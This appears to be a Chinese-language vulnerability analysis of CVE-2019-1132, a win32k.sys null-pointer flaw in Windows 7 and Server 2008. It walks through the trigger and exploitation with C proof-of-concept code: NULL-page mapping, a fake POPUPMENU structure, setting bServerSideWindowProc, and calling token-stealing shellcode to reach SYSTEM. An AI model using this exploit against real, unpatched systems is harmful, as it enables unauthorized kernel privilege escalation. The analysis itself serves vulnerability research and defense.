CVE–2019-1132是Windows kernel中的一个空指针引用漏洞。空指针引用漏洞已经消失多年了,但仍然被用于恶意软件攻击中。本文介绍CVE-2019-1132漏洞的技术细节,以及PoC代码。
简介
该漏洞是win32k.sys驱动中的空指针引用,会导致Windows 7和Windows Server 2008系统中的权限提升。微软已于2019年7月发布漏洞补丁。本文将对漏洞进行分析并创建了Windows 7 x86环境+6月份修复补丁的PoC。
漏洞概述
该来的位于win32k!xxxMNOpenHierarchy函数中,因为该函数没有检查指向tag POPUPMENU->ppopupmenuRoot的指针是否为空。该域可以被不同的操作访问,如果攻击者可以将该域设置为NULL,就可以引发空指针引用。
为了利用该漏洞,攻击者需要以特定方式来映射该null页,然后成功进行权限提升。
为了将ppopupmenuRoot设置为NULL,首先要释放该域指向的root popupmenu菜单。研究人员首先打开root popupmenu的一个sub-menu,sub-menu会在kernel模式下调用win32k!xxxMNOpenHierarchy,该调用会创建第二个sub-menu。创建第二个popupmenu时,root menu的sub-menu的ppopupmenuRoot域会含有NULL。当win32k!HMAssignmentLock函数尝试访问该域时,会执行一个空指针引用操作,导致BSOD(Windows蓝屏)。
漏洞触发
为了触发该漏洞,研究人员使用了ESET博客中的方法。总结如下:
1.首先创建一个窗口和3个menu对象,然后将meau项合并。
/* Creating the menu */ for (int i = 0; i < 3; i++) hMenuList[i] = CreateMenu(); /* Appending the menus along with the item */ for (int i = 0; i < 3; i++) { AppendMenuA(hMenuList[i], MF_POPUP | MF_MOUSESELECT, (UINT_PTR)hMenuList[i + 1], "item"); } AppendMenuA(hMenuList[2], MF_POPUP | MF_MOUSESELECT, (UINT_PTR)0, "item"); /* Creating a main window class */ xxRegisterWindowClassW(L"WNDCLASSMAIN", 0x000, DefWindowProc); hWindowMain = xxCreateWindowExW(L"WNDCLASSMAIN", WS_EX_LAYERED | WS_EX_TOOLWINDOW | WS_EX_TOPMOST, WS_VISIBLE, GetModuleHandleA(NULL)); printf("Handle of the mainWindow : 0x%08Xn", (unsigned int)hWindowMain); ShowWindow(hWindowMain, SW_SHOWNOACTIVATE); 2.在WH_CALLWNDPROC和EVENT_SYSTEM_MENUPOPUPSTART上安装hook。
/* Hooking the WH_CALLWNDPROC function */ SetWindowsHookExW(WH_CALLWNDPROC, xxWindowHookProc, GetModuleHandleA(NULL), GetCurrentThreadId()); /* Hooking the trackpopupmenuEx WINAPI call */ HWINEVENTHOOK hEventHook = SetWinEventHook(EVENT_SYSTEM_MENUPOPUPSTART, EVENT_SYSTEM_MENUPOPUPSTART, GetModuleHandleA(NULL), xxWindowEventProc, GetCurrentProcessId(), GetCurrentThreadId(), 0); 3.用TrackPopupMenuEx函数来展示root popup menu。当TrackPopupMenuEx被调用时,会调用win32k!xxxTrackPopupMenuEx函数来展示菜单。然后会通过EVENT_SYSTEM_MENUPOPUPSTART类型的事件来通知用户。
/* Setting the root popup menu to null */ printf("Setting the root popup menu to nulln"); release = 0; TrackPopupMenuEx(hMenuList[0], 0, 0, 0, hWindowMain, NULL); 4.这会触发事件hook函数xxWindowEventProc。通过发送MN_OPENHIERARCHY消息,它最终会调用函数win32k!xxxMNOpenHierarchy。
static VOID CALLBACK xxWindowEventProc( HWINEVENTHOOK hWinEventHook, DWORD event, HWND hwnd, LONG idObject, LONG idChild, DWORD idEventThread, DWORD dwmsEventTime ) { UNREFERENCED_PARAMETER(hWinEventHook); UNREFERENCED_PARAMETER(event); UNREFERENCED_PARAMETER(idObject); UNREFERENCED_PARAMETER(idChild); UNREFERENCED_PARAMETER(idEventThread); UNREFERENCED_PARAMETER(dwmsEventTime); bEnterEvent = TRUE; if (iCount < ARRAYSIZE(hwndMenuList)) { hwndMenuList[iCount] = hwnd; iCount++; } SendMessageW(hwnd, MN_SELECTITEM, 0, 0); SendMessageW(hwnd, MN_SELECTFIRSTVALIDITEM, 0, 0); PostMessageW(hwnd, MN_OPENHIERARCHY, 0, 0); } 5.当函数win32k!xxxMNOpenHierarchy被调用后,会调用win32k!xxxCreateWindowEx函数来创建另一个popupmenu对象。在调用win32k!xxxCreateWindowEx函数期间,WM_NCCREATE消息会被发送给用户,可以在WH_CALLWNDPROC hook函数中看到,比如xxWindowHookProc。
6.在xxWindowHookProc函数中,研究人员会通过检查root menu对象的window handle来检查是否创建rootpopup menu对象,并验证下一个popup menu对象window handle是否为NULL。研究人员还确认了该消息是否为WM_NCCREATE。
static LRESULT CALLBACK xxWindowHookProc(INT code, WPARAM wParam, LPARAM lParam) { tagCWPSTRUCT *cwp = (tagCWPSTRUCT *)lParam; if (cwp->message == WM_NCCREATE && bEnterEvent && hwndMenuList[release] && !hwndMenuList[release+1]) { printf("Sending the MN_CANCELMENUS messagen"); SendMessage(hwndMenuList[release], MN_CANCELMENUS, 0, 0); bEnterEvent = FALSE; } return CallNextHookEx(0, code, wParam, lParam); } 然后发送WM_CANCELMENUS到root popupmenu对象。
最终会调用win32k!xxxMNCancel,并设置root popupmenu的fDestroyed位。然后调用win32k!xxxMNCloseHierarchy关系root popupmenu对象的栈中的sub-menu。
因为sub-menu还没有被创建,因此函数会win32k!xxxMNCloseHierarchy跳过子menu对象,也不会设置fDestroyed位,当sub-menu存在时会破坏root popupmenu对象。
现在tagPOPUPMENU->ppopupmenuRoot被设置为NULL,因为sub-menu的root popup menu被破坏了,如截图所示。
Ppopupmenu设置为NULL
漏洞利用
此时,ppopupmenuRoot会指向NULL。为了从NULL页触发内存访问,研究人员发送MN_BUTTONDOWN消息到sub-menu对象。研究人员最开始尝试利用ESET建议的方法来触发该漏洞,但是通过发送MN_BUTTONDOWN消息可以调用win32k!xxxMNOpenHierarchy 函数。
还有另一种方法来调用win32k!xxxMNOpenHierarchy函数,那就是通过sub-menu作为根(root)的TrackPopupMenuEx。所以研究人员使用TrackPopupMenuEx来调用win32k!xxxMNOpenHierarchy函数,并最终访问了NULL页面。
访问NULL Page
可以看到访问了位置0x0000001c,该位置指向的是释放的root popup menu对象的tagWND对象。
然后该地址被发送给win32k!HMAssignmentLock函数。
ESET博客中提到,bServerSideWindowProc位是在函数win32k!HMDestroyedUnlockedObject中设置的。但是研究人员尝试后还是无法设置攻击窗口的位。因此研究人员使用clockObj指令递减来设置 bServerSideWindowProc位。
下面介绍下漏洞利用的步骤:
1.首先创建一个作为攻击窗口的窗口。
/* Creating the hunt window class */ xxRegisterWindowClassW(L"WNDCLASSHUNT", 0x000, xxMainWindowProc); hWindowHunt = xxCreateWindowExW(L"WNDCLASSHUNT", WS_EX_LEFT, WS_OVERLAPPEDWINDOW, GetModuleHandleA(NULL)); printf("Handle of the huntWindow : 0x%08Xn", (unsigned int)hWindowHunt); 2.然后使用NtAllocateVirtualMemory来在NULL页面分配内存。
/* Allocating the memory at NULL page */ *(FARPROC *)&NtAllocateVirtualMemory = GetProcAddress(GetModuleHandleW(L"ntdll"), "NtAllocateVirtualMemory"); if (NtAllocateVirtualMemory == NULL) return 1; if (!NT_SUCCESS(NtAllocateVirtualMemory(NtCurrentProcess(), &MemAddr, 0, &MemSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE)) || MemAddr != NULL) { printf("[-]Memory alloc failed!n"); return 1; } ZeroMemory(MemAddr, MemSize); 3.然后使用HMValidateHandle函数技术就可以写了攻击窗口的tagWND对象的地址。
/* Getting the tagWND of the hWindowHunt */ PTHRDESKHEAD head = (PTHRDESKHEAD)xxHMValidateHandle(hWindowHunt); printf("Address of the win32k!tagWND of hWindowHunt : 0x%08Xn", (unsigned int)head->deskhead.pSelf); 4.研究人员在NULL页面伪造了一个假的popupmenu对象来满足设置攻击窗口的bServerSideWindowProc位的条件。
/* Creating a fake POPUPMENU structure */ DWORD dwPopupFake[0x100] = { 0 }; dwPopupFake[0x0] = (DWORD)0x1; //->flags dwPopupFake[0x1] = (DWORD)0x1; //->spwndNotify dwPopupFake[0x2] = (DWORD)0x1; //->spwndPopupMenu dwPopupFake[0x3] = (DWORD)0x1; //->spwndNextPopup dwPopupFake[0x4] = (DWORD)0x1; //->spwndPrevPopup dwPopupFake[0x5] = (DWORD)0x1; //->spmenu dwPopupFake[0x6] = (DWORD)0x1; //->spmenuAlternate dwPopupFake[0x7] = (ULONG)head->deskhead.pSelf + 0x12; //->spwndActivePopup dwPopupFake[0x8] = (DWORD)0x1; //->ppopupmenuRoot dwPopupFake[0x9] = (DWORD)0x1; //->ppmDelayedFree dwPopupFake[0xA] = (DWORD)0x1; //->posSelectedItem dwPopupFake[0xB] = (DWORD)0x1; //->posDropped dwPopupFake[0xC] = (DWORD)0; /* Copying it to the NULL page */ RtlCopyMemory(MemAddr, dwPopupFake, 0x1000); win32k!HMAssignmentLock函数(0x0000001c)访问的地址指向的是伪造的popupmenu对象的spwndActivePopup。然后研究人员将伪造的popupmenu对象的spwndActivePopup域设置为指向地址tagWND + 0x12。
这是因为在[eax + 4]减clockObj值的指令,bServerSideWindowProc位在tagWND对象的第18位。为了成功设置该位,(eax + 4)必须指向tagWND对象+0x16。
5.现在就可以访问映射到NULL页面的域,并验证攻击窗口的bServerSideWindowProc位是否设置。
设置bServerSideWindowProc位
6.可以看出设置了bServerSideWindowProc位。然后可以发送消息到攻击窗口,然后会被xxMainWindowProc处理。然后检查cs寄存器。如果cs寄存器等于0x1b,而且处于用户模式,就会失败否则就调用shellcode。
Shellcode执行后,就成功了:
static LRESULT WINAPI xxMainWindowProc( _In_ HWND hwnd, _In_ UINT msg, _In_ WPARAM wParam, _In_ LPARAM lParam ) { if (msg == 0x1234) { WORD um = 0; __asm { // Grab the value of the CS register and // save it into the variable UM. //int 3 mov ax, cs mov um, ax } // If UM is 0x1B, this function is executing in usermode // code and something went wrong. Therefore output a message that // the exploit didn't succeed and bail. if (um == 0x1b) { // USER MODE printf("[!] Exploit didn't succeed, entered sprayCallback with user mode privileges.rn"); ExitProcess(-1); // Bail as if this code is hit either the target isn't // vulnerable or something is wrong with the exploit. } else { success = TRUE; // Set the success flag to indicate the sprayCallback() // window procedure is running as SYSTEM. Shellcode(); // Call the Shellcode() function to perform the token stealing and // to remove the Job object on the Chrome renderer process. } } return DefWindowProcW(hwnd, msg, wParam, lParam); } 获取NT AUTHORITY/SYSTEM权限
漏洞利用代码已经在安装了6月份补丁的Windows 7 x86环境中进行了测试,代码参见github: https://github.com/Vlad-tri/CVE-2019-1132 。




